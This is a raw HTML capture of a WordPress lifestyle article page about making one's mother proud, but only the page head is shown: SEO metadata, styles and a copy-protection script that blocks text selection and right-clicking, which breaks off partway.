

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoursdailynews.com/five-5-ways-to-make-your-mother-proud-of-you-forever/
body_size: 95938
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Five (5) Ways To Make Your Mother Proud of You (Forever) - Yours Daily News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://yoursdailynews.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="As a mother needs rest from the stress and bustle of life, a treat can soothe her. You can text mom beautiful messages, bring a flower bouquet" />
	<link rel="canonical" href="https://yoursdailynews.com/five-5-ways-to-make-your-mother-proud-of-you-forever/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Five (5) Ways To Make Your Mother Proud of You (Forever) - Yours Daily News" />
	<meta property="og:description" content="As a mother needs rest from the stress and bustle of life, a treat can soothe her. You can text mom beautiful messages, bring a flower bouquet" />
	<meta property="og:url" content="https://yoursdailynews.com/five-5-ways-to-make-your-mother-proud-of-you-forever/" />
	<meta property="og:site_name" content="Yours Daily News" />
	<meta property="article:published_time" content="2021-05-07T17:11:52+00:00" />
	<meta property="article:modified_time" content="2021-05-07T17:11:54+00:00" />
	<meta property="og:image" content="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/05/pexels-andrea-piacquadio-3768131.jpg?fit=640%2C426&ssl=1" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="426" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Gourav Das" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Gourav Das" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://yoursdailynews.com/five-5-ways-to-make-your-mother-proud-of-you-forever/#article","isPartOf":{"@id":"https://yoursdailynews.com/five-5-ways-to-make-your-mother-proud-of-you-forever/"},"author":{"name":"Gourav Das","@id":"https://yoursdailynews.com/#/schema/person/99f862be901eae72f28091eaf40dc31d"},"headline":"Five (5) Ways To Make Your Mother Proud of You (Forever)","datePublished":"2021-05-07T17:11:52+00:00","dateModified":"2021-05-07T17:11:54+00:00","mainEntityOfPage":{"@id":"https://yoursdailynews.com/five-5-ways-to-make-your-mother-proud-of-you-forever/"},"wordCount":1642,"commentCount":0,"image":{"@id":"https://yoursdailynews.com/five-5-ways-to-make-your-mother-proud-of-you-forever/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/05/pexels-andrea-piacquadio-3768131.jpg?fit=640%2C426&ssl=1","keywords":["mothers&#039; day","text mom"],"articleSection":["Lifestyle"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://yoursdailynews.com/five-5-ways-to-make-your-mother-proud-of-you-forever/#respond"]}]},{"@type":"WebPage","@id":"https://yoursdailynews.com/five-5-ways-to-make-your-mother-proud-of-you-forever/","url":"https://yoursdailynews.com/five-5-ways-to-make-your-mother-proud-of-you-forever/","name":"Five (5) Ways To Make Your Mother Proud of You (Forever) - Yours Daily News","isPartOf":{"@id":"https://yoursdailynews.com/#website"},"primaryImageOfPage":{"@id":"https://yoursdailynews.com/five-5-ways-to-make-your-mother-proud-of-you-forever/#primaryimage"},"image":{"@id":"https://yoursdailynews.com/five-5-ways-to-make-your-mother-proud-of-you-forever/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/05/pexels-andrea-piacquadio-3768131.jpg?fit=640%2C426&ssl=1","datePublished":"2021-05-07T17:11:52+00:00","dateModified":"2021-05-07T17:11:54+00:00","author":{"@id":"https://yoursdailynews.com/#/schema/person/99f862be901eae72f28091eaf40dc31d"},"description":"As a mother needs rest from the stress and bustle of life, a treat can soothe her. You can text mom beautiful messages, bring a flower bouquet","breadcrumb":{"@id":"https://yoursdailynews.com/five-5-ways-to-make-your-mother-proud-of-you-forever/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://yoursdailynews.com/five-5-ways-to-make-your-mother-proud-of-you-forever/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yoursdailynews.com/five-5-ways-to-make-your-mother-proud-of-you-forever/#primaryimage","url":"https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/05/pexels-andrea-piacquadio-3768131.jpg?fit=640%2C426&ssl=1","contentUrl":"https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/05/pexels-andrea-piacquadio-3768131.jpg?fit=640%2C426&ssl=1","width":640,"height":426},{"@type":"BreadcrumbList","@id":"https://yoursdailynews.com/five-5-ways-to-make-your-mother-proud-of-you-forever/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://yoursdailynews.com/"},{"@type":"ListItem","position":2,"name":"Sample Page","item":"https://yoursdailynews.com/sample-page/"},{"@type":"ListItem","position":3,"name":"Five (5) Ways To Make Your Mother Proud of You (Forever)"}]},{"@type":"WebSite","@id":"https://yoursdailynews.com/#website","url":"https://yoursdailynews.com/","name":"Yours Daily News","description":"Latest News |  Daily News Updates","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://yoursdailynews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://yoursdailynews.com/#/schema/person/99f862be901eae72f28091eaf40dc31d","name":"Gourav Das","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yoursdailynews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e0fe6cac3e0b1c55a479978051beb07033d26e7f8059afd07465036acc639874?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/e0fe6cac3e0b1c55a479978051beb07033d26e7f8059afd07465036acc639874?s=96&r=g","caption":"Gourav Das"},"description":"Gourav Das is an irreverent copywriter and business writing coach. He's on a mission to stamp out gobbledygook and to make boring business blogs sparkle.","sameAs":["https://yoursdailynews.com"],"url":"https://yoursdailynews.com/author/yoursdailynews/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='http://fonts.googleapis.com' rel='preconnect' />
<link href='//fonts.gstatic.com' crossorigin='' rel='preconnect' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Yours Daily News &raquo; Feed" href="https://yoursdailynews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yours Daily News &raquo; Comments Feed" href="https://yoursdailynews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yours Daily News &raquo; Five (5) Ways To Make Your Mother Proud of You (Forever) Comments Feed" href="https://yoursdailynews.com/five-5-ways-to-make-your-mother-proud-of-you-forever/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yoursdailynews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoursdailynews.com%2Ffive-5-ways-to-make-your-mother-proud-of-you-forever%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yoursdailynews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoursdailynews.com%2Ffive-5-ways-to-make-your-mother-proud-of-you-forever%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://yoursdailynews.com/wp-content/plugins/td-newsletter/style.css?ver=11.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://yoursdailynews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CSource+Sans+Pro%3A400%2C600%2C900%7CGelasio%3A600%2C400%2C700&#038;display=swap&#038;ver=11.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://yoursdailynews.com/wp-content/themes/Newspaper/style.css?ver=11.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://yoursdailynews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://yoursdailynews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ef7f859e2ab4b5ddf1e56e7a7a119017' type='text/css' media='all' />
<script type="text/javascript" src="https://yoursdailynews.com/wp-content/uploads/hummingbird-assets/15cb38fea4bba7f664d9f9137e070c46.js" id="wphb-1-js"></script>
<link rel="https://api.w.org/" href="https://yoursdailynews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yoursdailynews.com/wp-json/wp/v2/posts/1043" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoursdailynews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://yoursdailynews.com/?p=1043' />
<meta name="google-site-verification" content="ngPACTXeFe6JIYJqzSDNIwcIF04oaIVDDfVh3j5JpeY" />

<script data-ad-client="ca-pub-7189747760886109" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

